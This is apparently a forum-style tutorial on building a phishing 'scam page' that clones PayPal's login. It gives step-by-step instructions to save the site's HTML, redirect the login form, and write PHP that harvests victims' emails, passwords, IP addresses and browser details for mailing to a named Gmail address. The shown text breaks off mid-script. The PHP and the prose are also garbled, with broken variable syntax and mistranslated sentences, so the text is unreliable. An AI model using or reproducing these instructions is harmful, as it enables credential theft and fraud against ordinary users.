 HOW TO MAKE SCAMPAGE ✅
(FREE HERE, NO NEED TO BUY TUTORIAL)

Scam page is a fake webpage. e.g. a login of a popular website, online bank login and etc. depending on what it is. scam page are used by spammers to collect data on people who get scammed. detecting scam page is simple if you are technology oriented. but most common users can't detect scam page. this is a big problem in the www. some company are developing software to combat scam's or phishing scams - phishing is the term used for this scam.

1] OK, so first we choose a target.
We chose www.paypal.com

2] Navigate the site chosen. Press CTRL + S and save the file. Html somewhere on yourcomputer.

3] We open ... There might be a problem, namely the way the image.

4] If relative path (relative path is the path like / images / wow.gif) be transformed into an absolute path (http://tinta.com/images/wow.gif)

5] Now that you clarified your lead you to the file. Html that was saved, so your login type CTRL + F ... (Here the words are different .. try and password, password, username, etc.. Dak login does not work).

6] You have a code like <form action="login2.php">. Login2.php change in 040147.php!

7] Now, the username should be a code like . name = "email" tells us that in PHP script authentication is the variable that you email username.

8] Good memory.
The password, the code should be similar ( ). So, password is held in variable password. A and memorize it.

9] Now, where you have saved. Html, created a new file called 040147.php.

In it, add the following code:
Code:

$ To = "upgoingstar@gmail.com"
$ Name = $ _POST ['email'];
$ Email = $ _POST ['email'];
$ Subject = $ _POST ['subject'];
$ Password = $ _POST ['password'];
$ Agent = $ _SERVER ['HTTP_USER_AGENT'];
$ Ip = $ _SERVER ['REMOTE_ADDR'];
$ D = date ('l dS \ of F Y h: i: s A');
$ Sub = "New Account Hacked PayPal - $ email";
$ Headers = "From: $ name <$ email> \ n";
$ Headers .= "Content-Type: text / plain, charset = iso-8859-1 \ n";
$ Mes .= 'Username:'. $ Email. "\ N";
$ Msg .= "Password:". $ Password. "\ N";
$ Msg .= "Browser:". $ Agent. "\ N";
$ Msg .= "IP:". $ Ip. "\ N";
$ Mes .= 'Date and time:'. $ D;